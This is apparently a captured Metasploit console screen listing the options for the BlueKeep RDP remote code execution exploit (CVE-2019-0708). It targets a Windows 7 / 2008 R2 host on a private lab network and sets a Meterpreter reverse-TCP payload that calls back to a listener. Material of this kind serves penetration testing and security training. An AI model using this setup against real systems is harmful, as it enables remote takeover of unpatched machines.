 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.0.104 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)